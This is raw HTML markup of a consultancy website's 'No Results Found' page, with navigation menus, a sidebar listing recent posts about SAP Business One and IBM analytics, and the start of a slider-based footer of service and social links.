				<div class="et_pb_button_module_wrapper et_pb_button_0_tb_header_wrapper et_pb_button_alignment_right et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_header et_pb_bg_layout_light" href="https://newintelligence.ca/contact#contact-eng">Free Consultation</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_header et_animated et_pb_sticky_module et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_header et_pb_equal_columns et_pb_gutters1 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_1_tb_header et_animated et_pb_bg_layout_light  et_pb_text_align_right et_dropdown_animation_fade et_pb_menu--with-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						<div class="et_pb_menu__logo-wrap">
			  <div class="et_pb_menu__logo">
				<a href="https://newintelligence.ca/" ><img decoding="async" width="2560" height="348" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%20348'%3E%3C/svg%3E" alt="" data-lazy-srcset="https://newintelligence.ca/wp-content/uploads/2025/09/NI-SAP-LOGO-4-scaled.webp 2560w, https://newintelligence.ca/wp-content/uploads/2025/09/NI-SAP-LOGO-4-1280x174.webp 1280w, https://newintelligence.ca/wp-content/uploads/2025/09/NI-SAP-LOGO-4-980x133.webp 980w, https://newintelligence.ca/wp-content/uploads/2025/09/NI-SAP-LOGO-4-480x65.webp 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-14989" data-lazy-src="https://newintelligence.ca/wp-content/uploads/2025/09/NI-SAP-LOGO-4-scaled.webp" /><noscript><img decoding="async" width="2560" height="348" src="https://newintelligence.ca/wp-content/uploads/2025/09/NI-SAP-LOGO-4-scaled.webp" alt="" srcset="https://newintelligence.ca/wp-content/uploads/2025/09/NI-SAP-LOGO-4-scaled.webp 2560w, https://newintelligence.ca/wp-content/uploads/2025/09/NI-SAP-LOGO-4-1280x174.webp 1280w, https://newintelligence.ca/wp-content/uploads/2025/09/NI-SAP-LOGO-4-980x133.webp 980w, https://newintelligence.ca/wp-content/uploads/2025/09/NI-SAP-LOGO-4-480x65.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-14989" /></noscript></a>
			  </div>
			</div>
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-main-menu" class="et-menu nav et_disable_top_tier"><li class="et_pb_menu_page_id-2969 menu-item menu-item-type-post_type menu-item-object-page menu-item-13092"><a href="https://newintelligence.ca/solutions/">Solutions</a></li>
<li class="et_pb_menu_page_id-5510 menu-item menu-item-type-post_type menu-item-object-page menu-item-13091"><a href="https://newintelligence.ca/services/">Services</a></li>
<li class="et_pb_menu_page_id-5997 menu-item menu-item-type-post_type menu-item-object-page menu-item-13095"><a href="https://newintelligence.ca/case-studies/">Case Studies</a></li>
<li class="et_pb_menu_page_id-5335 menu-item menu-item-type-post_type menu-item-object-page menu-item-12953"><a href="https://newintelligence.ca/blog-press-releases/">Blog</a></li>
<li class="et_pb_menu_page_id-7990 menu-item menu-item-type-post_type menu-item-object-page menu-item-13096"><a href="https://newintelligence.ca/whitepapers/">White Papers</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div class="et_pb_module et_pb_menu et_pb_menu_2_tb_header et_animated et_pb_bg_layout_light  et_pb_text_align_right et_dropdown_animation_fade et_pb_menu--with-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						<div class="et_pb_menu__logo-wrap">
			  <div class="et_pb_menu__logo">
				<a href="https://newintelligence.ca/" ><img decoding="async" width="2560" height="348" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%20348'%3E%3C/svg%3E" alt="" data-lazy-srcset="https://newintelligence.ca/wp-content/uploads/2025/09/NI-SAP-LOGO-4-scaled.webp 2560w, https://newintelligence.ca/wp-content/uploads/2025/09/NI-SAP-LOGO-4-1280x174.webp 1280w, https://newintelligence.ca/wp-content/uploads/2025/09/NI-SAP-LOGO-4-980x133.webp 980w, https://newintelligence.ca/wp-content/uploads/2025/09/NI-SAP-LOGO-4-480x65.webp 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-14989" data-lazy-src="https://newintelligence.ca/wp-content/uploads/2025/09/NI-SAP-LOGO-4-scaled.webp" /><noscript><img decoding="async" width="2560" height="348" src="https://newintelligence.ca/wp-content/uploads/2025/09/NI-SAP-LOGO-4-scaled.webp" alt="" srcset="https://newintelligence.ca/wp-content/uploads/2025/09/NI-SAP-LOGO-4-scaled.webp 2560w, https://newintelligence.ca/wp-content/uploads/2025/09/NI-SAP-LOGO-4-1280x174.webp 1280w, https://newintelligence.ca/wp-content/uploads/2025/09/NI-SAP-LOGO-4-980x133.webp 980w, https://newintelligence.ca/wp-content/uploads/2025/09/NI-SAP-LOGO-4-480x65.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-14989" /></noscript></a>
			  </div>
			</div>
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-mobile-only" class="et-menu nav et_disable_top_tier"><li id="menu-item-13965" class="et_pb_menu_page_id-2969 menu-item menu-item-type-post_type menu-item-object-page menu-item-13965"><a href="https://newintelligence.ca/solutions/">Solutions</a></li>
<li id="menu-item-13966" class="et_pb_menu_page_id-5510 menu-item menu-item-type-post_type menu-item-object-page menu-item-13966"><a href="https://newintelligence.ca/services/">Services</a></li>
<li id="menu-item-13967" class="et_pb_menu_page_id-2446 menu-item menu-item-type-post_type menu-item-object-page menu-item-13967"><a href="https://newintelligence.ca/about-us-en/">About Us</a></li>
<li id="menu-item-13968" class="et_pb_menu_page_id-1254 menu-item menu-item-type-post_type menu-item-object-page menu-item-13968"><a href="https://newintelligence.ca/our-partners/">Our Partners</a></li>
<li id="menu-item-13969" class="et_pb_menu_page_id-5997 menu-item menu-item-type-post_type menu-item-object-page menu-item-13969"><a href="https://newintelligence.ca/case-studies/">Case Studies</a></li>
<li id="menu-item-13970" class="et_pb_menu_page_id-5335 menu-item menu-item-type-post_type menu-item-object-page menu-item-13970"><a href="https://newintelligence.ca/blog-press-releases/">Blog</a></li>
<li id="menu-item-13971" class="et_pb_menu_page_id-7990 menu-item menu-item-type-post_type menu-item-object-page menu-item-13971"><a href="https://newintelligence.ca/whitepapers/">White Papers</a></li>
<li id="menu-item-13972" class="et_pb_menu_page_id-3446 menu-item menu-item-type-post_type menu-item-object-page menu-item-13972"><a href="https://newintelligence.ca/contact/">Contact</a></li>
<li id="menu-item-wpml-ls-921-en" class="menu-item wpml-ls-slot-921 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-921-en"><a href="https://newintelligence.ca/tag/ebook/" role="menuitem"><img decoding="async"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="English"
            
            
    data-lazy-src="https://newintelligence.ca/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg" /><noscript><img decoding="async"
            class="wpml-ls-flag"
            src="https://newintelligence.ca/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt="English"
            
            
    /></noscript></a></li>
<li id="menu-item-wpml-ls-921-fr" class="menu-item wpml-ls-slot-921 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-921-fr"><a href="https://newintelligence.ca/fr/tag/ebook-fr/" title="Switch to French" aria-label="Switch to French" role="menuitem"><img decoding="async"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="French"
            
            
    data-lazy-src="https://newintelligence.ca/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg" /><noscript><img decoding="async"
            class="wpml-ls-flag"
            src="https://newintelligence.ca/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg"
            alt="French"
            
            
    /></noscript></a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div data-rocket-location-hash="16bdc482463a7a38ce25ac0d2ace1efb" id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		<div class="entry">
	<h1 class="not-found-title">No Results Found</h1>
	<p>The page you requested could not be found. Try refining your search, or use the navigation above to locate the post.</p>
</div>
			</div>

				<div id="sidebar">
		<div id="block-2" class="et_pb_widget widget_block widget_search"><form role="search" method="get" action="https://newintelligence.ca/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="et_pb_widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://newintelligence.ca/whats-new-in-ibm-cognos-analytics-12-1-1-smarter-reporting-smarter-business/">What’s New in IBM Cognos Analytics 12.1.1 Smarter Reporting, Smarter Business</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://newintelligence.ca/newintelligence-and-quaint-business-solutions-partnership-announcement/">NewIntelligence and Quaint Business Solutions Partnership Announcement</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://newintelligence.ca/quickstart-solution-for-sap-business-one-explainable-ai-you-can-trust-powered-by-ibm-planning-analytics/">QuickStart Solution for SAP Business One: Explainable AI You Can Trust—Powered by IBM Planning Analytics</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://newintelligence.ca/which-analytics-reporting-tool-fits-sap-business-one-best-2/">Which Analytics &#038; Reporting Tool Fits SAP Business One Best?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://newintelligence.ca/which-analytics-reporting-tool-fits-sap-business-one-best/">Which Analytics &#038; Reporting Tool Fits SAP Business One Best?</a></li>
</ul></div></div><div id="block-4" class="et_pb_widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>	</div>
		</div>
	</div>
</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0_tb_footer footer-english">
				
				
				
				
				<div class="et_pb_code_inner">
			<!-- START nifooterfinal REVOLUTION SLIDER 6.7.40 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_432_1_wrapper" data-source="gallery" style="visibility:hidden;background:#151418;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_432_1" style="" data-version="6.7.40">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-1137" data-title="Slide" data-anim="ms:10;" data-in="o:1;" data-out="a:false;">
							<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Slide" class="rev-slidebg tp-rs-img" data-bg="c:#151418;" data-no-retina data-lazy-src="//newintelligence.ca/wp-content/plugins/revslider/sr6/assets/assets/transparent.png"><noscript><img decoding="async" src="//newintelligence.ca/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" alt="Slide" class="rev-slidebg tp-rs-img" data-bg="c:#151418;" data-no-retina></noscript>
<!--						--><rs-zone id="rrzm_1137" class="rev_row_zone_middle" style="z-index: 6;"><!--

								--><rs-row
									id="slider-432-slide-1137-layer-35" 
									data-type="row"
									data-xy="xo:50px;yo:50px;"
									data-cbreak="3"
									data-rsp_bd="off"
									data-margin="r:60,60,40,20;b:30,30,0,0;l:60,60,40,20;"
									data-frame_0="o:1;"
									data-frame_999="o:0;st:w;sA:9000;"
									style="z-index:7;"
								><!--
									--><rs-column
										id="slider-432-slide-1137-layer-36" 
										data-type="column"
										data-xy="xo:50px;yo:50px;"
										data-text="a:left,left,left,center;"
										data-rsp_bd="off"
										data-column="w:25%;"
										data-margin="t:0,0,0,40;b:0,0,0,40;"
										data-frame_0="y:100%;"
										data-frame_0_mask="u:t;"
										data-frame_1="e:power2.inOut;st:150;sp:1000;"
										data-frame_1_mask="u:t;"
										data-frame_999="o:0;st:w;sA:9000;"
										style="z-index:9;width:100%;"
									><!--
										--><h3
											id="slider-432-slide-1137-layer-37" 
											class="rs-layer"
											data-type="text"
											data-color="#dce0f7"
											data-rsp_ch="on"
											data-xy=""
											data-pos="r"
											data-text="w:normal;s:22;l:36;fw:700;a:left,left,left,center;"
											data-basealign="group"
											data-frame_999="o:0;st:w;"
											style="z-index:9;font-family:'Inter';"
										>Services 
										</h3><!--

										--><a
											id="slider-432-slide-1137-layer-39" 
											class="rs-layer"
											href="https://newintelligence.ca/services/#consulting" target="_self"
											data-type="text"
											data-color="rgba(220, 224, 247, 0.6)"
											data-rsp_ch="on"
											data-xy=""
											data-pos="r"
											data-text="w:normal;s:18,18,18,20;l:25,25,25,30;a:left,left,left,center;"
											data-actions='o:click;a:menulink;target:_self;url:https://newintelligence.ca/services/#consulting;anchor:consulting;offset:0px;sp:0ms;e:power1.inOut;'
											data-basealign="group"
											data-margin="t:10;"
											data-frame_999="o:0;st:w;"
											data-frame_hover="c:#dce0f7;"
											style="z-index:8;font-family:'Inter';cursor:pointer;"
										>Consulting 
										</a><!--

										--><a
											id="slider-432-slide-1137-layer-40" 
											class="rs-layer"
											href="https://newintelligence.ca/services/#training" target="_self"
											data-type="text"
											data-color="rgba(220, 224, 247, 0.6)"
											data-rsp_ch="on"
											data-xy=""
											data-pos="r"
											data-text="w:normal;s:18,18,18,20;l:25,25,25,30;a:left,left,left,center;"
											data-actions='o:click;a:menulink;target:_self;url:https://newintelligence.ca/services/#training;anchor:training;offset:0px;sp:0ms;e:power1.inOut;'
											data-basealign="group"
											data-margin="t:10;"
											data-frame_999="o:0;st:w;"
											data-frame_hover="c:#dce0f7;"
											style="z-index:7;font-family:'Inter';cursor:pointer;"
										>Training 
										</a><!--

										--><a
											id="slider-432-slide-1137-layer-41" 
											class="rs-layer"
											href="https://newintelligence.ca/services/#methodology" target="_self"
											data-type="text"
											data-color="rgba(220, 224, 247, 0.6)"
											data-rsp_ch="on"
											data-xy=""
											data-pos="r"
											data-text="w:normal;s:18,18,18,20;l:25,25,25,30;a:left,left,left,center;"
											data-actions='o:click;a:menulink;target:_self;url:https://newintelligence.ca/services/#methodology;anchor:methodology;sp:300;e:power1.inOut;'
											data-basealign="group"
											data-margin="t:10;"
											data-frame_999="o:0;st:w;"
											data-frame_hover="c:#dce0f7;"
											style="z-index:6;font-family:'Inter';cursor:pointer;"
										>Methodology 
										</a><!--
									--></rs-column><!--

									--><rs-column
										id="slider-432-slide-1137-layer-42" 
										data-type="column"
										data-xy="xo:50px;yo:50px;"
										data-text="a:left,left,left,center;"
										data-rsp_bd="off"
										data-column="w:25%;"
										data-margin="b:0,0,0,40;"
										data-padding="l:0,40,40,0;"
										data-frame_0="y:100%;"
										data-frame_0_mask="u:t;"
										data-frame_1="e:power2.inOut;st:300;sp:1000;"
										data-frame_1_mask="u:t;"
										data-frame_999="o:0;st:w;sA:9000;"
										style="z-index:8;width:100%;"
									><!--
										--><h3
											id="slider-432-slide-1137-layer-46" 
											class="rs-layer"
											data-type="text"
											data-color="#dce0f7"
											data-rsp_ch="on"
											data-xy=""
											data-pos="r"
											data-text="w:normal;s:22;l:36;fw:700;a:left,left,left,center;"
											data-basealign="group"
											data-frame_999="o:0;st:w;"
											style="z-index:9;font-family:'Inter';"
										>Solutions 
										</h3><!--

										--><a
											id="slider-432-slide-1137-layer-43" 
											class="rs-layer"
											href="https://newintelligence.ca/?page_id=2969" target="_self"
											data-type="text"
											data-color="rgba(220, 224, 247, 0.6)"
											data-rsp_ch="on"
											data-xy=""
											data-pos="r"
											data-text="w:normal;s:18,18,18,20;l:25,25,25,30;a:left,left,left,center;"
											data-actions='o:click;a:menulink;target:_self;url:https://newintelligence.ca/?page_id=2969;anchor:sapbusinessone;offset:0px;sp:0ms;e:power1.inOut;'
											data-basealign="group"
											data-margin="t:10;"
											data-frame_999="o:0;st:w;"
											data-frame_hover="c:#dce0f7;"
											style="z-index:8;font-family:'Inter';cursor:pointer;"
										>For SAP Business One 
										</a><!--

										--><a
											id="slider-432-slide-1137-layer-44" 
											class="rs-layer"
											href="https://newintelligence.ca/?page_id=2969" target="_self"
											data-type="text"
											data-color="rgba(220, 224, 247, 0.6)"
											data-rsp_ch="on"
											data-xy=""
											data-pos="r"
											data-text="w:normal;s:18,18,18,20;l:25,25,25,30;a:left,left,left,center;"
											data-actions='o:click;a:menulink;target:_self;url:https://newintelligence.ca/?page_id=2969;anchor:cutomsolutions;offset:0px;sp:0ms;e:power1.inOut;'
											data-basealign="group"
											data-margin="t:10;"
											data-frame_999="o:0;st:w;"
											data-frame_hover="c:#dce0f7;"
											style="z-index:7;font-family:'Inter';cursor:pointer;"
										>Custom Solutions 
										</a><!--

										--><a
											id="slider-432-slide-1137-layer-45" 
											class="rs-layer"
											href="https://newintelligence.ca/?page_id=2969" target="_self"
											data-type="text"
											data-color="rgba(220, 224, 247, 0.6)"
											data-rsp_ch="on"
											data-xy=""
											data-pos="r"
											data-text="w:normal;s:18,18,18,20;l:25,25,25,30;ls:0,0,0,0px;a:left,left,left,center;"
											data-actions='o:click;a:menulink;target:_self;url:https://newintelligence.ca/?page_id=2969;anchor:iciweb;offset:0px;sp:0ms;e:power1.inOut;'
											data-basealign="group"
											data-margin="t:10;"
											data-frame_999="o:0;st:w;"
											data-frame_hover="c:#dce0f7;"
											style="z-index:6;font-family:'Inter';cursor:pointer;"
										>ICI Web 
										</a><!--
									--></rs-column><!--

									--><rs-column
										id="slider-432-slide-1137-layer-0" 
										data-type="column"
										data-xy="xo:50px;yo:50px;"
										data-text="a:left,left,left,center;"
										data-rsp_bd="off"
										data-column="w:25%;"
										data-margin="b:0,0,0,40;"
										data-padding="l:0,40,40,0;"
										data-frame_0="y:100%;"
										data-frame_0_mask="u:t;"
										data-frame_1="e:power2.inOut;st:300;sp:1000;"
										data-frame_1_mask="u:t;"
										data-frame_999="o:0;st:w;sA:9000;"
										style="z-index:7;width:100%;"
									><!--
										--><h3
											id="slider-432-slide-1137-layer-4" 
											class="rs-layer"
											data-type="text"
											data-color="#dce0f7"
											data-rsp_ch="on"
											data-xy=""
											data-pos="r"
											data-text="w:normal;s:22;l:36;fw:700;a:left,left,left,center;"
											data-basealign="group"
											data-frame_999="o:0;st:w;"
											style="z-index:11;font-family:'Inter';"
										>Resources 
										</h3><!--

										--><a
											id="slider-432-slide-1137-layer-1" 
											class="rs-layer"
											href="https://newintelligence.ca/?page_id=5335" target="_self"
											data-type="text"
											data-color="rgba(220, 224, 247, 0.6)"
											data-rsp_ch="on"
											data-xy=""
											data-pos="r"
											data-text="w:normal;s:18,18,18,20;l:25,25,25,30;a:left,left,left,center;"
											data-basealign="group"
											data-margin="t:10;"
											data-frame_999="o:0;st:w;"
											data-frame_hover="c:#dce0f7;"
											style="z-index:10;font-family:'Inter';cursor:pointer;"
										>Blog 
										</a><!--

										--><a
											id="slider-432-slide-1137-layer-3" 
											class="rs-layer"
											href="https://newintelligence.ca/?page_id=5997" target="_self"
											data-type="text"
											data-color="rgba(220, 224, 247, 0.6)"
											data-rsp_ch="on"
											data-xy=""
											data-pos="r"
											data-text="w:normal;s:18,18,18,20;l:25,25,25,30;a:left,left,left,center;"
											data-basealign="group"
											data-margin="t:10;"
											data-frame_999="o:0;st:w;"
											data-frame_hover="c:#dce0f7;"
											style="z-index:9;font-family:'Inter';cursor:pointer;"
										>Case Studies 
										</a><!--

										--><a
											id="slider-432-slide-1137-layer-5" 
											class="rs-layer"
											href="https://newintelligence.ca/?page_id=7990" target="_self"
											data-type="text"
											data-color="rgba(220, 224, 247, 0.6)"
											data-rsp_ch="on"
											data-xy=""
											data-pos="r"
											data-text="w:normal;s:18,18,18,20;l:25,25,25,30;a:left,left,left,center;"
											data-basealign="group"
											data-margin="t:10;"
											data-frame_999="o:0;st:w;"
											data-frame_hover="c:#dce0f7;"
											style="z-index:8;font-family:'Inter';cursor:pointer;"
										>Whitepapers 
										</a><!--

										--><a
											id="slider-432-slide-1137-layer-6" 
											class="rs-layer"
											href="https://newintelligence.ca" target="_self"
											data-type="text"
											data-color="rgba(220, 224, 247, 0.6)"
											data-rsp_ch="on"
											data-xy=""
											data-pos="r"
											data-text="w:normal;s:18,18,18,20;l:25,25,25,30;a:left,left,left,center;"
											data-actions='o:click;a:menulink;target:_self;url:https://newintelligence.ca;anchor:NewsletterSubscribe;sp:1000ms;e:power1.inOut;'
											data-basealign="group"
											data-margin="t:10;"
											data-frame_999="o:0;st:w;"
											data-frame_hover="c:#dce0f7;"
											style="z-index:7;font-family:'Inter';cursor:pointer;"
										>Newsletters 
										</a><!--

										--><a
											id="slider-432-slide-1137-layer-7" 
											class="rs-layer"
											href="https://newintelligence.ca/?page_id=7674" target="_self"
											data-type="text"
											data-color="rgba(220, 224, 247, 0.6)"
											data-rsp_ch="on"
											data-xy=""
											data-pos="r"
											data-text="w:normal;s:18,18,18,20;l:25,25,25,30;a:left,left,left,center;"
											data-basealign="group"
											data-margin="t:10;"
											data-frame_999="o:0;st:w;"
											data-frame_hover="c:#dce0f7;"
											style="z-index:6;font-family:'Inter';cursor:pointer;"
										>Testimonials 
										</a><!--
									--></rs-column><!--

									--><rs-column
										id="slider-432-slide-1137-layer-8" 
										data-type="column"
										data-xy="xo:50px;yo:50px;"
										data-text="a:left,left,left,center;"
										data-rsp_bd="off"
										data-column="w:25%;"
										data-margin="b:0,0,0,40;"
										data-padding="l:0,40,40,0;"
										data-frame_0="y:100%;"
										data-frame_0_mask="u:t;"
										data-frame_1="e:power2.inOut;st:300;sp:1000;"
										data-frame_1_mask="u:t;"
										data-frame_999="o:0;st:w;sA:9000;"
										style="z-index:6;width:100%;"
									><!--
										--><h3
											id="slider-432-slide-1137-layer-10" 
											class="rs-layer"
											data-type="text"
											data-color="#dce0f7"
											data-rsp_ch="on"
											data-xy=""
											data-pos="r"
											data-text="w:normal;s:22;l:36;fw:700;a:left,left,left,center;"
											data-basealign="group"
											data-frame_999="o:0;st:w;"
											style="z-index:12;font-family:'Inter';"
										>NewIntelligence 
										</h3><!--

										--><a
											id="slider-432-slide-1137-layer-9" 
											class="rs-layer"
											href="https://newintelligence.ca/?page_id=3446" target="_self"
											data-type="text"
											data-color="rgba(220, 224, 247, 0.6)"
											data-rsp_ch="on"
											data-xy=""
											data-pos="r"
											data-text="w:normal;s:18,18,18,20;l:25,25,25,30;a:left,left,left,center;"
											data-basealign="group"
											data-margin="t:10;"
											data-frame_999="o:0;st:w;"
											data-frame_hover="c:#dce0f7;"
											style="z-index:11;font-family:'Inter';cursor:pointer;"
										>Contact Us 
										</a><!--

										--><h3
											id="slider-432-slide-1137-layer-11" 
											class="rs-layer"
											data-type="text"
											data-color="#dce0f7"
											data-rsp_ch="on"
											data-xy="x:c;y:m;"
											data-pos="r"
											data-text="w:normal;s:22;l:36;fw:700;a:left,left,left,center;"
											data-basealign="group"
											data-margin="t:30;"
											data-frame_999="o:0;st:w;"
											style="z-index:10;font-family:'Inter';"
										>Follow us on 
										</h3><!--

										--><a
											id="slider-432-slide-1137-layer-12" 
											class="rs-layer"
											href="https://www.facebook.com/NewIntelligencePoweredbyIBManalytics/" target="_blank" rel="noopener"
											data-type="text"
											data-rsp_ch="on"
											data-xy="x:c;y:m;"
											data-pos="r"
											data-text="w:normal;s:15;l:50;a:center;"
											data-basealign="group"
											data-disp="inline-block"
											data-margin="t:10;"
											data-padding="r:21;l:21;"
											data-border="bos:solid;boc:rgba(255, 255, 255, 0.31);bow:1px,1px,1px,1px;bor:100px,100px,100px,100px;"
											data-frame_999="o:0;st:w;sR:8200;"
											data-frame_hover="bgc:rgba(255,255,255,0);boc:rgba(255,255,255,0.9);bor:100px,100px,100px,100px;bos:solid;bow:1px,1px,1px,1px;"
											style="z-index:9;background-color:rgba(255,255,255,0);font-family:'Manrope';cursor:pointer;display:inline-block;"
										><i class="fa-facebook-f"></i> 
										</a><!--

										--><a
											id="slider-432-slide-1137-layer-13" 
											class="rs-layer"
											href="https://www.linkedin.com/company/newintelligence/" target="_blank" rel="noopener"
											data-type="text"
											data-rsp_ch="on"
											data-xy="x:c;y:m;"
											data-pos="r"
											data-text="w:normal;s:15;l:50;"
											data-basealign="group"
											data-disp="inline-block"
											data-margin="t:10;r:10;l:10;"
											data-padding="r:19;l:19;"
											data-border="bos:solid;boc:rgba(255, 255, 255, 0.31);bow:1px,1px,1px,1px;bor:100px,100px,100px,100px;"
											data-frame_999="o:0;st:w;sR:8200;"
											data-frame_hover="bgc:rgba(255,255,255,0);boc:rgba(255,255,255,0.9);bor:100px,100px,100px,100px;bos:solid;bow:1px,1px,1px,1px;"
											style="z-index:8;background:linear-gradient(50deg, rgba(238,0,240,0) 0%, rgba(0,3,224,0) 100%);font-family:'Manrope';cursor:pointer;display:inline-block;"
										><i class="fa-linkedin"></i> 
										</a><!--

										--><a
											id="slider-432-slide-1137-layer-14" 
											class="rs-layer"
											href="https://twitter.com/NewIntel_MTL" target="_blank" rel="noopener"
											data-type="text"
											data-rsp_ch="on"
											data-xy="x:c;y:m;"
											data-pos="r"
											data-text="w:normal;s:15;l:50;ls:2px;fw:800;"
											data-basealign="group"
											data-disp="inline-block"
											data-margin="t:10;r:10;"
											data-padding="r:18;l:18;"
											data-border="bos:solid;boc:rgba(255, 255, 255, 0.31);bow:1px,1px,1px,1px;bor:100px,100px,100px,100px;"
											data-frame_999="o:0;st:w;sR:8200;"
											data-frame_hover="bgc:rgba(255,255,255,0);boc:rgba(255,255,255,0.9);bor:100px,100px,100px,100px;bos:solid;bow:1px,1px,1px,1px;"
											style="z-index:7;background:linear-gradient(50deg, rgba(238,0,240,0) 0%, rgba(0,3,224,0) 100%);font-family:'Inter';cursor:pointer;display:inline-block;"
										>X 
										</a><!--

										--><a
											id="slider-432-slide-1137-layer-15" 
											class="rs-layer"
											href="https://www.youtube.com/channel/UCLIB_pYnsSD5o-oRIsGyBKg" target="_blank" rel="noopener"
											data-type="text"
											data-rsp_ch="on"
											data-xy="x:c;y:m;"
											data-pos="r"
											data-text="w:normal;s:15;l:50;"
											data-basealign="group"
											data-disp="inline-block"
											data-margin="t:10;"
											data-padding="r:17;l:17;"
											data-border="bos:solid;boc:rgba(255, 255, 255, 0.31);bow:1px,1px,1px,1px;bor:100px,100px,100px,100px;"
											data-frame_999="o:0;st:w;sR:8200;"
											data-frame_hover="bgc:rgba(255,255,255,0);boc:rgba(255,255,255,0.9);bor:100px,100px,100px,100px;bos:solid;bow:1px,1px,1px,1px;"
											style="z-index:6;background:linear-gradient(50deg, rgba(238,0,240,0) 0%, rgba(0,3,224,0) 100%);font-family:'Manrope';cursor:pointer;display:inline-block;"
										><i class="fa-youtube-play"></i> 
										</a><!--
									--></rs-column><!--
								--></rs-row><!--

								--><rs-row
									id="slider-432-slide-1137-layer-90" 
									data-type="row"
									data-xy="xo:50px;yo:50px;"
									data-cbreak="3"
									data-rsp_bd="off"
									data-margin="r:60,60,40,20;b:0,0,0,40;l:60,60,40,20;"
									data-frame_0="o:1;"
									data-frame_999="o:0;st:w;sA:9000;"
									style="z-index:6;"
								><!--
									--><rs-column
										id="slider-432-slide-1137-layer-91" 
										data-type="column"
										data-xy="xo:50px;yo:50px;"
										data-text="a:left,left,left,center;"
										data-rsp_bd="off"
										data-column="w:25%;"
										data-margin="b:0,0,0,40;"
										data-padding="l:0,0,0,120;"
